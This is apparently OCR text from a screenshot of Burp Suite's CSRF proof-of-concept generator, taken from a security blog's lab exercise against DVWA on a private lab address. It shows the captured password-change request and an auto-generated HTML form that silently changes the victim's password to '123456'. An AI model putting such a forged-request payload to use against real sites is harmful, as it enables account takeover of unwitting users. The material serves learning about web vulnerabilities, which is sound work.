 Request to: http://192.168.124.131
?
Options
Raw Params Headers Hex
GET
/vulnerabilities/csrf/?password_new=123456&password_conf=123456&Change=Chang
e HTTP/1.1
Host: 192.168.124.131
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/76.0.3809.132 Safari/537.36
? < + > Type a search term 0 matches
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://192.168.124.131/vulnerabilities/csrf/">
<input type="hidden" name="password&#95;new" value="123456" />
<input type="hidden" name="password&#95;conf" value="123456" />
<input type="hidden" name="Change" value="Change" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
? < + > Type a search term 0 matches
onLuo's Blog from byAaronluo.github.io
Regenerate Test in browser Copy HTML Close